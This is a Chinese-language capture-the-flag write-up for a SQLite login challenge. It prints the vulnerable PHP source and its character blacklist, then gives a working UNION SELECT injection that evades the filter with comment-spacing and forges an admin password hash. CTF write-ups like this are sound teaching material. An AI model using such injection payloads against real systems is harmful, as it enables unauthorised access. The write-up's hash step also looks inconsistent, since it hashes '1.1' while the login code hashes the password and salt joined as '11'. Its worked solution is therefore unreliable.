sqli-0x1
通过查看页面源代码发现帮助

访问/?pls_help得到源码,并进行分析
<?php
error_reporting(0);
error_log(0);
require_once("flag.php");
function is_trying_to_hak_me($str)
{
$blacklist = ["' ", " '", '"', "`", " `", "` ", ">", "<"];
if (strpos($str, "'") !== false) { //如果存在'
if (!preg_match("/[0-9a-zA-Z]'[0-9a-zA-Z]/", $str)) { //判断是否满足正则表达式,如果是则返回true
return true;
}
}
foreach ($blacklist as $token) { //查看是否存在特殊字符
if (strpos($str, $token) !== false) return true;
}
return false;
}
if (isset($_GET["pls_help"])) {
highlight_file(__FILE__);
exit;
}
if (isset($_POST["user"]) && isset($_POST["pass"]) && (!empty($_POST["user"])) && (!empty($_POST["pass"]))) { //user和pass不为空
$user = $_POST["user"];
$pass = $_POST["pass"];
if (is_trying_to_hak_me($user)) {
die("why u bully me");
}
$db = new SQLite3("/var/db.sqlite");
$result = $db->query("SELECT * FROM users WHERE username='$user'"); //SQL拼接语句
if ($result === false) die("pls dont break me");
else $result = $result->fetchArray();
if ($result) {
$split = explode('$', $result["password"]);
$password_hash = $split[0]; //进行hash运算
$salt = $split[1];
if ($password_hash === hash("sha256", $pass.$salt)) $logged_in = true; //对比hash是否相同,如果相同打印flag
else $err = "Wrong password";
}
else $err = "No such user";
}
?>
<!DOCTYPE html>
<html>
<head>
<title>Hack.INI 9th - SQLi</title>
</head>
<body>
<?php if (isset($logged_in) && $logged_in): ?> //如果ligged_in存在不为NULL且ligged_in值为true则返回flag
<p>Welcome back admin! Have a flag: <?=htmlspecialchars($flag);?><p>
<?php else: ?>
<form method="post">
<input type="text" placeholder="Username" name="user" required>
<input type="password" placeholder="Password" name="pass" required>
<button type="submit">Login</button>
<br><br>
<?php if (isset($err)) echo $err; ?>
</form>
<?php endif; ?>
<!-- <a href="/?pls_help">get some help</a> -->
</body>
</html>通过对代码的分析通过以下代码生成pass
<?php
var_dump(hash("sha256",1.1));
?>
//得到:string(64)"4fc82b26aecb47d2868c4efbe3581732a3e7cbcc6c2efb32062c08170a05eeb8"由于登陆逻辑是以 $ 对密码进行分割以划分 Hash 和 Salt 的,故payload为:
4fc82b26aecb47d2868c4efbe3581732a3e7cbcc6c2efb32062c08170a05eeb8$1
Username:1'union/**/select/**/1,'4fc82b26aecb47d2868c4efbe3581732a3e7cbcc6c2efb32062c08170a05eeb8$1
Password:1
SELECT * FROM users WHERE username='1'union/**/select/**/1,'4fc82b26aecb47d2868c4efbe3581732a3e7cbcc6c2efb32062c08170a05eeb8$1'得到flag




Comments NOTHING